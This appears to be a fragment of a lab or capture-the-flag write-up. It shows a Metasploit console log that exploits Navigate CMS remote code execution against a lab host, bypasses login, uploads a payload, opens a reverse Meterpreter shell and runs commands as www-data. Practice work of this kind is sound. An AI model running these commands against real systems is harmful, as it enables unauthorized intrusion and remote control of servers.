 msf6 exploit(multi/http/navigate_cms_rce) > set RHOSTS 10.0.2.154
RHOSTS => 10.0.2.154
msf6 exploit(multi/http/navigate_cms_rce) > set VHOST blackpearl.tcm
VHOST => blackpearl.tcm
msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (39927 bytes) to 10.0.2.154
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.154:44994) at 2024-02-16 05:57:54 -0500
meterpreter > shell
Process 10541 created.
Channel 1 created.
whoami
www-data